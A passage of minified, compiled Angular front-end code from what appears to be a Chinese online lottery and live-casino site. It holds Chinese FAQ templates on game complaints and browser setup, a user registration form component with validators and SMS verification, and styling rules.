"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8.\u6211\u8be5\u5982\u4f55\u7533\u8bc9\u6e38\u620f\u7684\u9519\u8bef\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](34,null,[" \u60a8\u597d\uff0c\u7531\u4e8e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u662f\u4e00\u4e2a\u901a\u8fc7\u7f51\u7edc\u76f4\u64ad\u7684\u771f\u5b9e\u6e38\u620f\uff0c\u6b63\u5982\u6240\u6709\u771f\u5b9e\u7684\u8d4c\u573a\u4e00\u6837\uff0c\u6240\u4ee5\u4ea6\u6709\u53ef\u80fd\u4f1a\u6709\u51fa\u73b0\u9519\u8bef\u53d1\u724c\u4e8b\u4ef6\u3002\u5982\u679c\u60a8\u76f8\u4fe1\u9519\u8bef\u662f\u7531\u8377\u5b98\u5f15\u81f4\uff0c\u8bf7\u60a8\u5c06\u60a8\u7684\u6295\u8bc9\u52a0\u4e0a\u4f9d\u7167\u4ee5\u4e0b\u683c\u5f0f\u7684\u5b8c\u6574\u8d44\u6599\u53d1\u7535\u90ae\u81f3","\uff0c\u6211\u4eec\u5c06\u4f1a\u5c3d\u5feb\u534f\u52a9\u60a8\u63a2\u8ba8\u53ca\u89e3\u51b3\u6709\u5173\u95ee\u9898\u3002 "])),(l()(),t["\u0275eld"](35,0,null,null,14,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](36,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u65e5\u671f\uff1a"])),(l()(),t["\u0275eld"](38,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5c40\u6570\uff1a"])),(l()(),t["\u0275eld"](40,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8377\u5b98\uff1a"])),(l()(),t["\u0275eld"](42,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u6ce8\u7801\uff1a"])),(l()(),t["\u0275eld"](44,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u7ed3\u679c\uff1a"])),(l()(),t["\u0275eld"](46,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u63cf\u8ff0\uff1a"])),(l()(),t["\u0275eld"](48,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u4ee5\u4e0a\u8d44\u6599\u80fd\u591f\u66f4\u5feb\u7684\u534f\u52a9\u6211\u4eec\u8c03\u67e5\u6709\u5173\u7591\u95ee\uff0c\u6211\u4eec\u5145\u5206\u611f\u6fc0\u60a8\u7684\u5408\u4f5c\u3002"]))],null,(function(l,n){l(n,34,0,n.component.platform.emailValue)}))}function gl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,29,"div",[["class","GameFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6e38\u620f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u8fdb\u884c\u6e38\u620f\u5bf9\u7cfb\u7edf\u914d\u7f6e\u6709\u8981\u6c42\u4e48\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u6211\u4eec\u8bbe\u8ba1\u7684\u7f51\u9875\u5c06\u4f1a\u63d0\u4f9b\u65b0\u4e00\u4ee3\u6d4f\u89c8\u5668\u670d\u52a1\uff0c\u63d0\u4f9b\u66f4\u597d\u7684\u7279\u70b9\uff0c\u8ba9\u60a8\u80fd\u591f\u4eab\u6709\u66f4\u597d\u7684\u6295\u6ce8\u4e50\u8da3\u3002\u6211\u4eec\u5e0c\u671b\u60a8\u80fd\u4f7f\u7528Internet Explorer 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002 "])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u4e3a\u4ec0\u4e48\u7cfb\u7edf\u4f1a\u5c06\u6211\u767b\u51fa\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u7f51\u9875\u7684\u4fdd\u5b89\u7a0b\u5f0f\u4e4b\u4e00\uff0c\u5f53\u60a8\u5728\u4e00\u5b9a\u7684\u65f6\u95f4\u5185\u6ca1\u6709\u4f7f\u7528\u6709\u5173\u7684\u7f51\u9875\uff0c\u90a3\u4e48\u6709\u5173\u7684\u7f51\u9875\u5c06\u4e0d\u518d\u6d3b\u8dc3\uff0c\u5e76\u4e14\u65e0\u6cd5\u6d4f\u89c8\u6700\u65b0\u7684\u9875\u9762\uff0c\u5728\u6b64\u60a8\u5fc5\u9700\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u60a8\u91cd\u65b0\u767b\u5165\u540e\u60c5\u51b5\u4ecd\u7136\u4e00\u6837\u8bf7\u7acb\u5373\u8054\u7cfb\u6211\u4eec\u3002 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u9700\u8981\u6e05\u9664\u7f51\u9875\u5feb\u53d6\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u65e0\u6cd5\u6d4f\u89c8\u65b0\u7684\u7f51\u9875\u6216\u8005\u662f\u6700\u65b0\u7684\u9875\u9762\uff0c\u5e76\u4e14\u53d1\u73b0\u6240\u6d4f\u89c8\u7684\u662f\u76f8\u540c\u6216\u8005\u662f\u65e7\u7684\u9875\u9762\uff0c\u8fd9\u8868\u793a\u60a8\u7684\u8bb0\u5fc6\u4f53\u5df2\u7ecf\u6ee1\u8f7d\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["IE\u4ee5\u53caNetscape\u7684\u7ecf\u5e38\u4f7f\u7528\u5c06\u5bfc\u81f4\u8bb0\u5fc6\u4f53\u7684\u50a8\u5b58\uff0c\u8981\u89e3\u51b3\u8fd9\u4e2a\u95ee\u9898\uff0c\u53ea\u9700\u4f9d\u7167\u4ee5\u4e0b\u7684\u6b65\u9aa4\uff1a"])),(l()(),t["\u0275eld"](17,0,null,null,12,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](18,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf INTERNET EXPLORER 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5728\u60a8\u7684\u684c\u9762\u6d4f\u89c8\u5668\uff0c\u4f7f\u7528\u6ed1\u9f20\u53f3\u51fb\u3002"])),(l()(),t["\u0275eld"](22,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u70b9\u51fb"Internet\u5c5e\u6027"\u3002'])),(l()(),t["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u518d\u6309"\u5220\u9664\u6863"\u4e2d\u7684"\u5220\u9664\u6240\u6709\u8131\u673a\u5185\u5bb9"\u952e\u3002'])),(l()(),t["\u0275eld"](26,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5173\u95ed\u6d4f\u89c8\u5668\uff0c\u91cd\u65b0\u542f\u52a8IE\u6d4f\u89c8\u5668\u3002"])),(l()(),t["\u0275eld"](28,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8fd9\u5c06\u4f1a\u6e05\u9664\u8bb0\u5fc6\u4f53\u5feb\u53d6\uff0c\u5e76\u4e0d\u4f1a\u6e05\u9664Cookies\u6216\u8005\u662f\u91cd\u8981\u7a0b\u5f0f\u6863\u6848\u3002"]))],null,null)}function sl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,16,"div",[["class","technologyFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6280\u672f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u95ee: \u6700\u4f4e\u7684\u786c\u4f53\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u7535\u8111\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["SVGa\u663e\u793a\u5361\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u533a\u57df\u5bbd\u9891\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0\u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0\u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a) "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8981\u6d4f\u89c8\u7ebf\u4e0a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5f0f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]))],null,null)}function pl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","commonProblem"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,dl)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,al)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,cl)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,gl)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,sl)),t["\u0275did"](12,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.navTopItem),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex),l(n,12,0,3==e.currentIndex)}),null)}function ml(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-common-problem",[],null,null,null,pl,rl)),t["\u0275did"](1,114688,null,0,il,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var fl=t["\u0275ccf"]("app-common-problem",il,ml,{},{},[]),Cl=e("Irb3"),hl=e("zC/G"),Ol=e("08s3"),bl=e("M2Lx"),Pl=e("wFw1"),vl=e("gIcY"),_l=e("Hw1A"),Ml=e("XWCS"),xl=e("vGXY"),Rl=e("dWZg"),Il=e("rBva"),yl=e("Jlk3"),zl=e("9iie"),wl=e("els3"),Tl=e("lLAP"),kl=e("bZGi"),El=e("6cVX"),Fl=e("8cFx"),Nl=e("WcCY"),Hl=e("xOb2"),Sl=function(){function l(l,n,e,t,u,o,i,r,d,a,c){var g=this;this.fb=l,this.message=n,this.config=e,this.auth=t,this.router=u,this.modal=o,this.user=i,this.commonService=r,this.validate=d,this.storage=a,this.changeDetectorRef=c,this._Reg=Nl.b,this.loading=!1,this.deadline=null,this.isQuick=!0,this.loginIsShow=!1,this.confirmationValidator=function(l){return l.value?l.value!==g.quickValidateForm.controls.password.value?{confirm:!0,error:!0}:{}:{required:!0}}}return l.prototype.ngOnInit=function(){this.quickValidateForm=this.fb.group({username:["",[vl.t.required,vl.t.pattern(Nl.b.username.reg)]],password:["",[vl.t.required,vl.t.pattern(Nl.b.password.reg),this.validate.repeatPasswordValidator()]],mobileNo:["",[vl.t.required,vl.t.pattern(Nl.b.mobile.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[vl.t.requiredTrue]]}),this.phoneValidateForm=this.fb.group({mobileNo:["",[vl.t.required,vl.t.pattern(Nl.b.mobile.reg)]],password:["",[vl.t.required,vl.t.pattern(Nl.b.password.reg),this.validate.repeatPasswordValidator()]],msgCode:["",[vl.t.required,vl.t.pattern(Nl.b.code.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[vl.t.requiredTrue]]})},l.prototype.isQuickRegistration=function(l){this.isQuick="tab-0"===l.target.id},l.prototype.resetForm=function(l){l.preventDefault(),this.quickValidateForm.reset(),this.phoneValidateForm.reset(),this.commonService.proxyName&&(this.quickValidateForm.patchValue({recommendCode:this.commonService.proxyName}),this.phoneValidateForm.patchValue({recommendCode:this.commonService.proxyName}))},l.prototype.submitForm=function(){var l=this,n=this.isQuick?this.quickValidateForm:this.phoneValidateForm;if(n.valid){if(this.loading)return;if(this.loading=!0,this.isQuick)this.auth.isOpenValid().subscribe((function(n){1e4===n.status&&(n.data.isOpen?window.vaptcha(Object.assign(l.auth.vaptchaOptions,{scene:2})).then((function(n){n.validate(),n.listen("pass",(function(){var e=n.getToken();l.quickSubNext(e)})),n.listen("close",(function(){l.loading=!1,l.changeDetectorRef.detectChanges()}))})):l.quickSubNext())}));else{var e=n.getRawValue();this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.mobileRegister(e).subscribe((function(l){}),(function(n){l.message.error(n.statusText)}),(function(){l.loading=!1}))}}},l.prototype.quickSubNext=function(l){var n=this,e=this.quickValidateForm.getRawValue();l&&(e=Object.assign(e,{token:l})),this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.quickRegister(e).subscribe((function(l){}),(function(l){n.message.error(l.statusText)}),(function(){n.loading=!1,n.changeDetectorRef.detectChanges()}))},Object.defineProperty(l.prototype,"pMobileNo",{get:function(){return this.phoneValidateForm.get("mobileNo")},enumerable:!0,configurable:!0}),l.prototype.sendMessageCode=function(){var l=this;this.auth.getMsgCode({mobileNo:this.pMobileNo.value,type:1}).subscribe((function(n){1e4===n.status?(l.countDown(),l.message.success(n.msg)):l.message.error(n.msg)}),(function(l){return console.log(l)}))},l.prototype.countDown=function(){var l=this;this.deadline=6e4;var n=setInterval((function(){l.deadline-=1e3,0===l.deadline&&(l.deadline=null,window.clearInterval(n))}),1e3)},l}(),Vl=e("Xuik"),ql=t["\u0275crt"]({encapsulation:0,styles:[[".component-content[_ngcontent-%COMP%]{padding-bottom:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]{min-height:600px;overflow:hidden;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]{min-height:500px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{font-size:16px;color:#fff;line-height:1.5}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .green[_ngcontent-%COMP%]{color:#0f0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .yellow[_ngcontent-%COMP%]{color:#fff100}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .required[_ngcontent-%COMP%]{font-size:14px;line-height:50px;text-align:center}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]{padding:0;position:relative;margin:0 0 15px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]{position:relative;border-bottom:1px solid #750006}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .el-tabs-active-bar[_ngcontent-%COMP%]{background-color:#fee300;position:absolute;bottom:0;left:222px;height:2px;width:78px;z-index:1;list-style:none;transition:transform .3s cubic-bezier(.645,.045,.355,1)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .active-bar-transform[_ngcontent-%COMP%]{transform:translateX(105px)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]{height:48px;text-align:center;display:table;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{padding-left:0;font-size:16px;color:#fff;float:left;line-height:48px;cursor:pointer}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:hover{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-0[_ngcontent-%COMP%]{padding-right:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-1[_ngcontent-%COMP%]{padding-left:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]{position:relative;padding:10px;margin:10px;border:3px solid #9e6e26;border-radius:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   legend[_ngcontent-%COMP%]{width:auto;color:#fc9;font-size:12px;font-weight:700;letter-spacing:3px;border:none}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   .sliderVerify[_ngcontent-%COMP%]{margin-left:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]{height:40px;display:flex;margin-bottom:15px;position:relative}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .requiredItem[_ngcontent-%COMP%]{margin-left:10px;color:red;line-height:40px;font-size:12px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .pre-icon[_ngcontent-%COMP%]{display:block;padding-top:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .item-after[_ngcontent-%COMP%]{width:177px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]{width:106px;height:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]   nz-select[_ngcontent-%COMP%]{font-size:14px;color:#c2a77d}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]     .ant-select-selection{border-top-left-radius:0;border-bottom-left-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]{width:117px;height:40px;padding:1px;border:1px solid #d9d9d9;border-top-right-radius:4px;border-bottom-right-radius:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:35px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .form-item-error[_ngcontent-%COMP%]{color:#ecb950;font-size:12px;line-height:1;padding-top:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]{padding:0 10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:626px;display:flex;justify-content:center;margin:20px 0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .quick-login-form-button[_ngcontent-%COMP%]{width:69px;height:29px;margin-right:20px;background:url(/pcCFPB/images/lottery/register-icons.png) no-repeat;border:none;color:#333;border-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]{color:#ffe4ca;line-height:26px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fff}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]{padding:10px;color:#6c6c6c;margin:15px 0;background:#fef5e3;cursor:pointer;text-align:center;border-radius:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .ant-input[_ngcontent-%COMP%]{width:177px!important}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]{position:absolute;top:5px;right:321px;width:100px;height:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]     .ant-btn-primary[disabled]{color:rgba(0,0,0,.6)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .refresh-button[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:3px;display:block}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   